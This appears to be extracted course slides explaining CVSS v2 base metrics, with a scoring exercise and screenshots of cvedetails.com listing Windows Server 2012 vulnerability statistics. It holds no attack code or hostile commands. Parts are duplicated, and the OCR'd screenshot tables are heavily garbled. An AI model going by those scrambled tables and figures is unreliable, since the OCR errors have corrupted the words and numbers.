Other vulnerabilities, however, may require additional steps in order to be exploited. For example, a vulnerability in an email client is only exploited after the user downloads and opens a tainted attachment. The possible values for this metric are listed in Table 2. The lower the required complexity, the higher the vulnerability score.

#### Metric Description

(M)

# Value High Specialized access conditions exist. For example: In most configurations, the attacking party must already have elevated privileges or spoof additional systems in addition to the attacking system (e.g., DNS hijacking). The attack depends on social engineering methods that would be easily detected by knowledgeable people. For example, the victim must perform several suspicious or atypical actions. The vulnerable configuration is seen very rarely in practice.

If a race condition exists, the window is very narrow.

MediumThe access conditions are somewhat specialized; the following are examples:

- The attacking party is limited to a group of systems or users at some level of authorization, possibly untrusted.
  - In Some information must be gathered before a successful attack can be launched.
  - The affected configuration is non-default, and is not commonly configured (e.g., a vulnerability present when a server performs user account authentication via a specific scheme, but not present for another authentication scheme).
  - The attack requires a small amount of social engineering that might occasionally fool cautious users (e.g., phishing attacks that modify a web browsers status bar to show a false link, having to be on someones buddy list before sending an IM exploit).
- Low (L) Specialized access conditions or extenuating circumstances do not exist. The following are examples:
  - The affected product typically requires access to a wide range of systems and users, possibly anonymous and untrusted (e.g., Internet-facing web or mail server).
  - The affected configuration is default or ubiquitous.
  - The attack can be performed manually and requires little skill or additional information gathering.
  - The race condition is a lazy one (i.e., it is technically a race but easily winnable).



Ŷ

#### 2.1.3. Authentication (Au)

This metric measures the number of times an attacker must authenticate to a target in order to exploit a vulnerability. This metric does not gauge the strength or complexity of the authentication process, only that an attacker is required to provide credentials before an exploit may occur. The possible values for this metric are listed in Table 3. The fewer authentication instances that are required, the higher the vulnerability score.

#### Metric Description

#### Value

Multiple Exploiting the vulnerability requires that the attacker authenticate two or more times, even if the

- (M) same credentials are used each time. An example is an attacker authenticating to an operating system in addition to providing credentials to access an application hosted on that system.
- Single The vulnerability requires an attacker to be logged into the system (such as at a command line (S) or via a desktop session or web interface).
- None Authentication is not required to exploit the vulnerability.
- (N)

Table 3: Authentication Scoring Evaluation

The metric should be applied based on the authentication the attacker requires before launching an attack. For example, if a mail server is vulnerable to a command that can be issued before a user authenticates, the metric should be scored as "None" because the attacker can launch the exploit before credentials are required. If the vulnerable command is only available after successful authentication, then the vulnerability should be scored as "Single" or "Multiple," depending on how many instances of authentication must occur before issuing the command.



Ŷ

#### 2.1.4. Confidentiality Impact (C)

This metric measures the impact on confidentiality of a successfully exploited vulnerability. Confidentiality refers to limiting information access and disclosure to only authorized users, as well as preventing access by, or disclosure to, unauthorized ones. The possible values for this metric are listed in Table 4. Increased confidentiality impact increases the vulnerability score.

#### Metric Description

#### Value

None (N) There is no impact to the confidentiality of the system.

- Partial There is considerable informational disclosure. Access to some system files is possible, but
- (P) the attacker does not have control over what is obtained, or the scope of the loss is constrained. An example is a vulnerability that divulges only certain tables in a database.

Complete There is total information disclosure, resulting in all system files being revealed. The attacker

(C) is able to read all of the system's data (memory, files, etc.)

Table 4: Confidentiality Impact Scoring Evaluation



Ŷ

#### 2.1.4. Confidentiality Impact (C)

This metric measures the impact on confidentiality of a successfully exploited vulnerability. Confidentiality refers to limiting information access and disclosure to only authorized users, as well as preventing access by, or disclosure to, unauthorized ones. The possible values for this metric are listed in Table 4. Increased confidentiality impact increases the vulnerability score.

#### Metric Description

#### Value

None (N) There is no impact to the confidentiality of the system.

Partial There is considerable informational disclosure. Access to some system files is possible, but

(P) the attacker does not have control over what is obtained, or the scope of the loss is constrained. An example is a vulnerability that divulges only certain tables in a database.

Complete here is total information disclosure, resulting in all system files being revealed. The attacker

(C) is able to read all of the system's data (memory, files, etc.)

Table 4: Confidentiality Impact Scoring Evaluation



Ŷ

#### 2.1.5. Integrity Impact (I)

This metric measures the impact to integrity of a successfully exploited vulnerability. Integrity refers to the trustworthiness and guaranteed veracity of information. The possible values for this metric are listed in Table 5. Increased integrity impact increases the vulnerability score.

| Metric Description |
|--------------------|
|--------------------|

#### Value

None (N) There is no impact to the integrity of the system.

Partial Modification of some system files or information is possible, but the attacker does not have

(P) control over what can be modified, or the scope of what the attacker can affect is limited. For example, system or application files may be overwritten or modified, but either the attacker has no control over which files are affected or the attacker can modify files within only a limited context or scope.

Complete There is a total compromise of system integrity. There is a complete loss of system protection,

(C) resulting in the entire system being compromised. The attacker is able to modify any files on the target system.

Table 5: Integrity Impact Scoring Evaluation



÷.

#### 2.1.6 Availability Impact (A)

This metric measures the impact to availability of a successfully exploited vulnerability. Availability refers to the accessibility of information resources. Attacks that consume network bandwidth, processor cycles, or disk space all impact the availability of a system. The possible values for this metric are listed in Table 6. Increased availability impact increases the vulnerability score.

#### Metric Description

#### Value

None (N) There is no impact to the availability of the system.

Partial There is reduced performance or interruptions in resource availability. An example is a

(P) network-based flood attack that permits a limited number of successful connections to an Internet service.

Complete There is a total shutdown of the affected resource. The attacker can render the resource

(C) completely unavailable.

Table 6: Availability Impact Scoring Evaluation



# CVSS Rubric v2

https://nvd.nist.gov/CVSS/v2-calculator

Use the CVSS v2.0 calculator to calculate the baseline score of this hypothetical vulnerability:

- Access vector: Must be local
- Access complexity: Specialized access conditions exist
- Authentication: Single login required
- Confidentiality: Partial
- Integrity: None
- Availability: Complete

Write your baseline score calculation in the chat window





| P. CVE security vulnerability X                                     |                        |                         |           |                            | ▲ – □ ×                                 |
|---------------------------------------------------------------------|------------------------|-------------------------|-----------|----------------------------|-----------------------------------------|
| $\leftarrow$ $\rightarrow$ $\bigcirc$ $\bigcirc$ www.cvedetails.com | /index php             |                         |           |                            | e + 1 :                                 |
| C C Www.cvedetaiis.com                                              | index.php              |                         |           |                            |                                         |
| CVE Dota                                                            | sile                   |                         |           |                            | Search                                  |
|                                                                     |                        | 1.                      | (e.g.: 0  | CVE-2009-1234 or 2010-1234 | or 20101234) View CVE                   |
| The ultimate secur                                                  | rity vulnerability     | datasource              |           |                            |                                         |
| <u>Log In</u> <u>Register</u>                                       |                        |                         |           | Vulnerabi                  | lity Feeds & WidgetsNew www.itsecdb.com |
| Switch to https://                                                  |                        |                         |           |                            |                                         |
| <u>Home</u>                                                         |                        |                         |           |                            |                                         |
| Browse :                                                            | Entor                  | a CVE id pr             | oduct     | vendor vul                 | perability t Search                     |
| <u>Vendors</u>                                                      | LIIIGI                 | a GVE IU, pr            | ouuci,    | venuor, vun                | Search                                  |
| <u>Products</u>                                                     | L                      |                         |           |                            |                                         |
| Vulnerabilities By Date                                             |                        |                         |           |                            | This site provides the                  |
| Vulnerabilities By Type                                             | Current CVSS S         | ooro Distribution       |           | Inerobilities              | This site provides the                  |
| Reports :                                                           | current CV35 3         |                         |           | unerabilities              | ability to do searches on               |
| CVSS Score Report                                                   | Distribution of all on |                         |           | Vulnavahilitu Diatrihut    | the vulnerability                       |
| CVSS Score Distribution                                             | CVSS Score Numb        | ar Of Vulperabilities D | ercentage |                            | the vullerability                       |
| Search :                                                            | 0-1                    | 122                     |           |                            | database and generate                   |
| <u>Vendor Search</u>                                                | 1-2                    | <u>122</u>              | 0.20      |                            | cummarias                               |
| <u>Product Search</u>                                               | 1-2                    | 2216                    | 0.00      |                            | summaries.                              |
| <u>Version Sedicit</u>                                              | 2-3                    | 3210                    | 4.10      | 15609                      | 3-4                                     |
| By Microsoft References                                             | 3-4                    | <u>1975</u>             | 2.50      |                            | 5-6                                     |
| Top 50 :                                                            | 4-5                    | <u>15609</u>            | 19.80     |                            | 9733                                    |
| Vendors                                                             | 5-6                    | <u>15678</u>            | 19.80     |                            | 7-8                                     |
| Vendor Cvss Scores                                                  | 6-7                    | <u>9733</u>             | 12.30     |                            | 8-9                                     |
| Products                                                            | 7-8                    | <u>19837</u>            | 25.10     | 3216                       | 9-10                                    |
| Product Cvss Scores                                                 | 8-9                    | <u>346</u>              | 0.40      | 122 600                    | 346                                     |
| Versions                                                            | 9-10                   | <u>11893</u>            | 15.10     |                            |                                         |
| Other :                                                             | Total                  | 79009                   |           |                            | •                                       |
| 4                                                                   |                        |                         |           |                            | •                                       |



| CVE security vulnerability X                                                                                                    | licrosoft Windows Serve 🗙                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |                            |                                                                                        |            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|----------------------------|----------------------------------------------------------------------------------------|------------|
| $\leftrightarrow$ $\rightarrow$ C $\odot$ www.cvedetails.com                                                                                                    | /index.php                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |                            | @ ★ 🛛                                                                                  | <b>3</b> E |
| CVE Deta<br>The ultimate secur                                                                                                    | <b>ils</b><br>rity vulnerability                                                                                             | datasource                                                                                                    | (e.g.: C                                                                                                    | VE-2009-1234 or 2010-1234                                                                          | Let's  <br>2012                        | ook a<br>vulnei            | t Windor<br>rabilities                                                                 | ŴS         |
| Switch to https://<br>Home<br>Browse :<br>Vendors<br>Products<br>Vulnerabilities By Date<br>Vulnerabilities By Type                                                                                                    | windov                                                                                                    | WS 2012                                                                                                    | For All Vi                                                                                                    | Inerabilities                                                                                      |                                        | Se                         | earch                                                                                  | 2011       |
| Denorte :                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |                            |                                                                                        |            |
| Reports :<br><u>CVSS Score Report</u><br><u>CVSS Score Distribution</u>                                                                                                    | Distribution of all vulu                                                                                                    | nerabilities by CVSS Sco                                                                                                    | ores                                                                                                    | Vulnerability Distributio                                                                          | on By CVSS So                          | cores                      | CVSS Score Band                                                                        | es         |
| eports :<br><u>CVSS Score Report</u><br><u>CVSS Score Distribution</u><br>earch :<br>Vendor Search                                                                                                    | Distribution of all vulu<br>CVSS Score Numbe                                                                                 | nerabilities by CVSS Sco<br>or Of Vulnerabilities Pe<br>122                                                                                   | ercentage                                                                                                    | Vulnerability Distributio                                                                          | on By CVSS So                          | ores                       | CVSS Score Rang                                                                        | es         |
| eports :<br><u>CVSS Score Report</u><br><u>CVSS Score Distribution</u><br>earch :<br><u>Vendor Search</u><br>Product Search                                                                                                    | Distribution of all vulu<br>CVSS Score Numbe<br>0-1<br>1-2                                                                   | nerabilities by CVSS Sco<br>r Of Vulnerabilities Pe<br><u>122</u><br>600                                                                      | ercentage<br>0.20<br>0.80                                                                                                    | Vulnerability Distributio                                                                          | on By CVSS So<br>1983                  | rores                      | CVSS Score Rang                                                                        | es         |
| Reports :<br><u>CVSS Score Report</u><br><u>CVSS Score Distribution</u><br>Search :<br><u>Vendor Search</u><br><u>Product Search</u><br>Version Search                                                                                                    | Distribution of all vulu<br>CVSS Score Numbe<br>0-1<br>1-2<br>2-3                                                            | nerabilities by CVSS Sco<br>r Of Vulnerabilities Pe<br><u>122</u><br><u>600</u><br>3216                                                       | ercentage<br>0.20<br>0.80<br>4.10                                                                                                  | Vulnerability Distributio                                                                          | on By CVSS So<br>1983                  | rores                      | CVSS Score Rang<br>0-1<br>1-2<br>2-3<br>3-4                                            | es         |
| Reports :<br>CVSS Score Report<br>CVSS Score Distribution<br>Fearch :<br>Vendor Search<br>Product Search<br>Version Search<br>Vulnerability Search                                                                                                    | Distribution of all vulu<br>CVSS Score Numbe<br>0-1<br>1-2<br>2-3<br>3-4                                                     | nerabilities by CVSS Sco<br>or Of Vulnerabilities Pe<br>122<br>600<br>3216<br>1975                                                            | ercentage<br>0.20<br>0.80<br>4.10<br>2.50                                                                                          | Vulnerability Distributio                                                                          | on By CVSS So<br>1983                  | c <b>ores</b>              | CVSS Score Rang<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5                                     | es         |
| Reports :<br>CVSS Score Report<br>CVSS Score Distribution<br>Search :<br>Vendor Search<br>Product Search<br>Version Search<br>Vulnerability Search<br>By Microsoft References                                                                                                    | Distribution of all vulu<br>CVSS Score Numbe<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5                                              | nerabilities by CVSS Sco<br>r Of Vulnerabilities Pe<br>122<br>600<br>3216<br>1975<br>15609                                                    | ercentage<br>0.20<br>0.80<br>4.10<br>2.50<br>19.80                                                                                 | Vulnerability Distributio                                                                          | on By CVSS So<br>1983                  | cores<br>7<br>11893        | CVSS Score Rang<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6                              | es         |
| Reports :<br>CVSS Score Report<br>CVSS Score Distribution<br>Search :<br>Vendor Search<br>Product Search<br>Version Search<br>Vulnerability Search<br>By Microsoft References<br>Fop 50 :                                                                                                    | Distribution of all vulu<br>CVSS Score Numbe<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6                                       | nerabilities by CVSS Sco<br>r Of Vulnerabilities Pe<br>122<br>600<br>3216<br>1975<br>15609<br>15678                                           | ercentage<br>0.20<br>0.80<br>4.10<br>2.50<br>19.80<br>19.80                                                                        | Vulnerability Distributio                                                                          | on By CVSS So<br>1983<br>15678<br>9733 | 7<br>11893                 | CVSS Score Rang<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7<br>7 8                | es         |
| Reports :<br>CVSS Score Report<br>CVSS Score Distribution<br>Search :<br>Vendor Search<br>Product Search<br>Version Search<br>Vulnerability Search<br>By Microsoft References<br>Fop 50 :<br>Vendors                                                                                                    | Distribution of all vulu<br>CVSS Score Numbe<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7                                | nerabilities by CVSS Sco<br>or Of Vulnerabilities Pe<br>122<br>600<br>3216<br>1975<br>15609<br>15678<br>9733                                  | ercentage<br>0.20<br>0.80<br>4.10<br>2.50<br>19.80<br>19.80<br>12.30                                                               | Vulnerability Distributio                                                                          | on By CVSS So<br>1983<br>15678<br>9733 | <b>:ores</b><br>7<br>11893 | CVSS Score Rang<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7<br>7-8<br>8-9         | es         |
| Reports :<br>CVSS Score Report<br>CVSS Score Distribution<br>Search :<br>Vendor Search<br>Product Search<br>Version Search<br>Vulnerability Search<br>By Microsoft References<br>Fop 50 :<br>Vendors<br>Vendor Scores                                                                                                    | Distribution of all vulu<br>CVSS Score Numbe<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7<br>7-8                         | nerabilities by CVSS Sco<br>er Of Vulnerabilities Pe<br>122<br>600<br>3216<br>1975<br>15609<br>15678<br>9733<br>19837                         | ercentage<br>0.20<br>0.80<br>4.10<br>2.50<br>19.80<br>19.80<br>12.30<br>25.10                                                      | Vulnerability Distributio                                                                          | on By CVSS So<br>1983<br>15678<br>9733 | 7<br>7<br>11893            | CVSS Score Rang<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7<br>7-8<br>8-9<br>9-10 | es         |
| Reports :<br>CVSS Score Report<br>CVSS Score Distribution<br>Search :<br>Vendor Search<br>Product Search<br>Version Search<br>Vulnerability Search<br>By Microsoft References<br>Fop 50 :<br>Vendors<br>Vendors<br>Vendor Search<br>By Microsoft References<br>Products<br>Products<br>Products                                                                                                    | Distribution of all vulu<br>CVSS Score Numbe<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7<br>7-8<br>8-9                  | nerabilities by CVSS Sco<br>or Of Vulnerabilities Pe<br>122<br>600<br>3216<br>1975<br>15609<br>15678<br>9733<br>19837<br>346                  | ores       ercentage       0.20       0.80       4.10       2.50       19.80       12.30       25.10       0.40                    | Vulnerability Distributio                                                                          | on By CVSS So<br>1983<br>15678<br>9733 | 7<br>7<br>11893<br>346     | CVSS Score Rang<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7<br>7-8<br>8-9<br>9-10 | es         |
| Reports :<br>CVSS Score Report<br>CVSS Score Distribution<br>Search :<br>Vendor Search<br>Product Search<br>Version Search<br>Vunerability Search<br>By Microsoft References<br>Top 50 :<br>Vendors<br>Vendor Cvss Scores<br>Products<br>Product Cvss Scores                                                                                                    | Distribution of all vuli<br>CVSS Score Numbe<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7<br>7-8<br>8-9<br>9-10          | nerabilities by CVSS Sco<br>or Of Vulnerabilities Pe<br>122<br>600<br>3216<br>1975<br>15609<br>15678<br>9733<br>9733<br>19837<br>346<br>11893 | ercentage<br>0.20<br>0.80<br>4.10<br>2.50<br>19.80<br>19.80<br>12.30<br>25.10<br>0.40<br>15.10                                     | Vulnerability Distribution           15609           122         600           3216           1975 | on By CVSS So<br>1983<br>15678<br>9733 | 7<br>7<br>11893<br>346     | CVSS Score Rang<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7<br>7-8<br>8-9<br>9-10 | es         |
| Reports :<br>CVSS Score Report<br>CVSS Score Distribution<br>Search :<br>Vendor Search<br>Product Search<br>Version Search<br>Vulnerability Search<br>By Microsoft References<br>Fop 50 :<br>Vendor S<br>Vendor S<br>Vendor S<br>Vendor Cvss Scores<br>Products<br>Product S<br>Product S<br>Pr | Distribution of all vuli<br>CVSS Score Numbe<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7<br>7-8<br>8-9<br>9-10<br>Total | nerabilities by CVSS Sco<br>r Of Vulnerabilities Pe<br>122<br>600<br>3216<br>1975<br>15609<br>15678<br>9733<br>19837<br>346<br>11893<br>79009 | ercentage         0.20         0.80         4.10         2.50         19.80         12.30         25.10         0.40         15.10 | Vulnerability Distribution           15609           122         600           3216           1975 | on By CVSS So<br>1983<br>15678<br>9733 | 7<br>11893<br>346          | CVSS Score Rang<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7<br>7-8<br>8-9<br>9-10 | es         |



| CVE security vulnerability ×                                                | crosoft Windows Serve 🗙                                                                                                    | ≛ – □ ×                                                                                  |
|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|
| ← → C ③ www.cvedetails.com/g                                                | google-search-results.php?q=windows+2012                                                                                                    | ९ 🕁 🚺 :                                                                                  |
| External Links :                                                            |                                                                                                    | powered by Google ** Custom Search                                                       |
| NVD Website<br>CWE Web Site<br>View CVE :                                   | Microsoft Windows Server 2012 : CVE security vulnerabilities<br>www.cvedetails.com//Wicrosoft-Windows-Server-2012.html?id<br>Microsoft Windows Server 2012 security vulnerabilities exploits metasploit                                                                                                    | modules, vulnerability statistics and list                                               |
| Go<br>(e.g.: CVE-2009-1234 or<br>2010-1234 or 20101234)<br>View BID :<br>Go | Microsoft Windows Server 2012 : List of security vulnerabilitie         https://www.cvedetails.com//Microsoft-Windows-Server-2012.html         Security vulnerabilities of Microsoft Windows Server 2012 : List of all related         Operational Security vulnerabilities of Microsoft Windows Server 2012 : List of all related                                                                                                    | This link will bring us to a<br>summary of all Windows<br>2012 vulnerabilities           |
| Search By Microsoft<br>Reference ID:<br>Go<br>(e.g.: ms10-001 or<br>979352) | Metasploit modules related to Microsoft Windows Server 2012         www.cvedetails.com//Microsoft-Windows-Server-2012.html         Metasploit modules related to Microsoft Windows Server 2012 Metasploit prependent of the server server serv | 2<br>ovides useful information and tools for<br>mentation in Microsoft <b>Windows</b> XP |
|                                                                             | Microsoft Windows Server 2012 version R2 : Security vulnera<br>https://www.cvedetails.com//Microsoft-Windows-Server-2012-R2.html<br>Security vulnerabilities of Microsoft Windows Server 2012 version R2 List of<br>exact version. You can filter results by cvss<br>Microsoft Windows 7 : List of security vulnerabilities                                                                                                    | bilities<br>cve security vulnerabilities related to this                                 |

Cabrillo College

| CVE security vulnerability ×                                                         | /licrosoft V | Vindows Serve ×          | 1 Micro   | osoft Windows S        | Serve X 🗸 🗋     | Metasploit mod  | dules relat 🗙     |            |                |             |                   |                  |                   |               |           |
|--------------------------------------------------------------------------------------|--------------|--------------------------|-----------|------------------------|-----------------|-----------------|-------------------|------------|----------------|-------------|-------------------|------------------|-------------------|---------------|-----------|
| C ① www.cvedetails.com/product/23546/Microsoft-Windows-Server-2012.html?vendor_id=26 |              |                          |           |                        |                 |                 |                   |            |                |             |                   |                  |                   |               |           |
| CVE Date                                                                             | .:.          | _                        |           |                        |                 |                 |                   |            |                |             |                   |                  |                   | S             | earch     |
| <b>CVE</b> Deta                                                                      |              | 5                        |           |                        |                 | (               | e a · CVE-        | 2009-      | 1234 or 201    | 0-1234 or 3 | 20101234)         |                  |                   | Vie           | w CVF     |
| The ultimate secu                                                                    | rity v       | vulnerabili              | ity a     | datasoi                | irce            | ```             | orgin over        | 2005       | 1201 01 201    |             |                   |                  |                   |               |           |
| <u>Log In</u> <u>Register</u>                                                        |              |                          |           |                        |                 |                 |                   |            |                | Vulne       | rability F        | eeds & Wi        | dgetsNew          | / <u>wv</u>   | ww.itsec  |
| Switch to https://                                                                   |              |                          | line al l |                        |                 | 40              | <b>.</b>          |            | 04-4-4         |             |                   |                  |                   |               |           |
| <u>Home</u>                                                                          | INIC         | roson » <u>v</u>         | Ind       | ows Sei                | ver 20          | <u>12</u> : vui | ierapii           | ity        | Statisti       | cs          |                   |                  |                   |               |           |
| Browse :                                                                             | Mula         | orabilition ( <b>2</b> 7 |           | CVER Re                | area Dep        | art Brow        |                   | olon       | o Doosi        | ible mate   | haa far thi       | o product        | Delated           | Motoo         | ploit Mo  |
| <u>Vendors</u>                                                                       | vuii         |                          | (2)       | <u>CV55 50</u>         | <u>Jies Rep</u> |                 | <u>se all vei</u> | SIOH       | <u>s Possi</u> |             | nes for this      | <u>s product</u> | Related           | Metas         |           |
| <u>Products</u>                                                                      | <u>Rela</u>  | ted OVAL Defi            | initior   | <u>ns</u> : <u>Vul</u> | nerabiliti      | <u>es (184)</u> | Patches           | <u>(0)</u> | Invent         | ory Defin   | <u>itions (2)</u> | <u>Complian</u>  | <u>ce Definit</u> | <u>ions (</u> | 0)        |
| Vulnerabilities By Date                                                              | Vuln         | erability Feed           | s & W     | /idgets                |                 |                 |                   |            |                |             |                   |                  |                   |               |           |
| <u>Vulnerabilities By Type</u>                                                       | Vulr         | orability Tr             | onde      | Over Ti                | mo              |                 |                   |            |                |             |                   |                  |                   |               |           |
| Reports :                                                                            | vuii         |                          | enus      | Over II                | IIIC            |                 |                   |            |                |             |                   |                  |                   |               |           |
| CVSS Score Report                                                                    |              | # of                     |           | Code                   |                 | Memory          | Sal               |            | Directory      | Http        | Bypass            | Gain             | Gain              |               | File      |
| CVSS Score Distribution                                                              | Year         | Vulnerabilities          | DoS       | Execution              | Overflow        | Corruption      | Injection         | XSS        | Traversal      | Response    | something         | Information      | Privileges        | CSRF          | Inclusion |
| Vendor Search                                                                        | 2012         |                          |           | 2                      | 2               |                 |                   |            |                | opricting   |                   |                  | 2                 |               |           |
| Product Search                                                                       | 2012         | 5                        |           | ∠                      |                 |                 |                   |            |                |             | 1                 |                  | <u> </u>          |               |           |
| Version Search                                                                       | 2013         | 51                       | 12        | 1/                     | 1/              | 3               |                   |            | 1              |             | 2                 | 2                | 21                |               |           |
| Vulnerability Search                                                                 | 2014         | 38                       | 9         | 11                     | 5               | 3               |                   |            |                |             | <u>6</u>          | 5                | 12                |               |           |
| By Microsoft References                                                              | <u>2015</u>  | 155                      | <u>16</u> | <u>46</u>              | 11              | <u>9</u>        |                   |            | 1              |             | <u>31</u>         | <u>26</u>        | <u>60</u>         |               |           |
| Top 50 :                                                                             | <u>2016</u>  | 123                      | Z         | <u>36</u>              | Z               | <u>5</u>        |                   |            |                |             | <u>14</u>         | <u>23</u>        | <u>56</u>         |               |           |
| <u>Vendors</u>                                                                       | Total        | 372                      | <u>44</u> | 112                    | <u>42</u>       | <u>20</u>       |                   |            | 2              |             | <u>54</u>         | <u>56</u>        | <u>151</u>        |               |           |
| Vendor Cvss Scores                                                                   | % Of         |                          | 11 9      | 30.1                   | 11 2            | 5.4             | 0.0               | 0.0        | 0.5            | 0.0         | 1/1 5             | 15 1             | 40.6              | 0.0           | 0.0       |
| <u>Products</u>                                                                      | All          |                          | 11.0      | 50.1                   | 11.5            | 5.4             | 0.0               | 0.0        | 0.5            | 0.0         | 14.3              | 13.1             | 40.0              | 0.0           | 0.0       |
| Product Cvss Scores                                                                  | Warn         | ing : Vulnerab           | ilities   | with publ              | ish dates       | before 199      | 99 are no         | t inc      | cluded in t    | this table  | and chart         | . (Because t     | there are         | not m         | any of t  |
| Versions                                                                             | and t        | hey make the             | page      | look bad;              | and the         | / may not l     | pe actual         | ly pu      | iblished ir    | n those ye  | ears.)            | ,                |                   |               | .,        |
|                                                                                      |              |                          |           |                        |                 |                 |                   |            |                |             |                   |                  |                   |               |           |



| CVE security vulnerability 🗙 🌔 Mid                                                           | crosoft Windows Serve ×                                                                                                    | ×                                                                                                    |
|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ← → C ③ www.cvedetails.com/                                                                  | google-search-results.php?q=windows+2012                                                                                                    | @☆ 💶 :                                                                                                    |
| External Links :                                                                             |                                                                                                    | powered by Google ** Custom Search                                                                                        |
| NVD Website<br><u>CWE Web Site</u><br>View CVE :<br>Go<br>(o. d. : CVE-2009-1234 or          | Microsoft Windows Server 2012 : CVE security vulnerabil<br>www.cvedetails.com//Microsoft-Windows-Server-2012.html?id<br>Microsoft Windows Server 2012 security vulnerabilities, exploits, metagor<br>of versions.                                                                                                    | ities<br>sploit modules, vulnerability statistics and list                                                                |
| 2010-1234 or 20101234)           View BID :             Go                                   | Microsoft Windows Server 2012 : List of security vulnerate<br>https://www.cvedetaiis.com//vicrosoft-windows-Server-2012.html<br>Security vulnerabilities of Microsoft Windows Server 2012 : List of all re                                                                                                    | pilities                                                                                                    |
| (e.g.: 12345)<br>Search By Microsoft<br>Reference ID:<br>Go<br>(e.g.: ms10-001 or<br>979352) | Scores, vulnerability details and links to full CVE<br><u>Metasploit modules related to Microsoft Windows Server</u><br>www.cvedetails.com//Microsoft-Windows-Server-2012.html<br>Metasploit modules related to Microsoft Windows Server 2012 Metasp<br>penetration testers, security researchers, and                                                                                                    | <i>Going back, this link will bring us to a list of all Windows 2012 vulnerabilities</i>                                  |
|                                                                                              | CVE-2012-0002 : The Remote Desktop Protocol (RDP<br>www.cvedetails.com/cve/CVE-2012-0002/<br>Mar 6, 2013 CVE-2012-0002 : The Remote Desktop Protocol (RDP)<br>SP2 and SP3, Windows Server 2003 SP2,<br><u>Microsoft Windows Server 2012 version R2 : Security vul</u><br>https://www.cvedetails.com//Microsoft-Windows-Server-2012-R2.htm<br>Security vulnerabilities of Microsoft Windows Server 2012 version R2 L<br>exact version. You can filter results by cvss | implementation in Microsoft <b>Windows</b> XP<br>nerabilities<br>I<br>ist of cve security vulnerabilities related to this |
|                                                                                              | MICROSOTT WINDOWS / : LIST OF SECURITY VUINERABILITIES                                                                                                    | •                                                                                                    |



| 🕒 CVE security vulnerability 🗙 🖉 M                                                      | Microsoft           | Windows Serve X                                                  | Micros                                   | oft Windows Se                              | erve 🗙 🗋 Metas                                                   | oloit modules                       | relat ×                                   |                                         |                                         |                                 |                                                | <u> </u>                                             |                            |
|-----------------------------------------------------------------------------------------|---------------------|------------------------------------------------------------------|------------------------------------------|---------------------------------------------|------------------------------------------------------------------|-------------------------------------|-------------------------------------------|-----------------------------------------|-----------------------------------------|---------------------------------|------------------------------------------------|------------------------------------------------------|----------------------------|
| $\leftrightarrow$ $\rightarrow$ C $$ https://www.cvedeta                                | ails.com            | /vulnerability-list/                                             | vendor_id-                               | 26/product_i                                | d-23546/year-2015                                                | 5/Microsoft                         | -Windows-Se                               | erver-2012.h                            | tml                                     |                                 |                                                | Ð                                                    | .☆ 🖸 :                     |
| CVE Deta<br>The ultimate secur                                                          | ail<br>rity         | <b>S</b><br>vulnerabi                                            | lity d                                   | atasou                                      | rce                                                              | (e.g                                | : CVE-2009                                | -1234 or 2(                             | )10-1234 oi                             | r 20101234                      | \$)                                            |                                                      | Search<br>/iew CVE         |
| Log In Register                                                                         |                     |                                                                  |                                          |                                             |                                                                  |                                     |                                           |                                         |                                         |                                 | Vulnerabili                                    | ty Feeds & Wi                                        | dgetsNew                   |
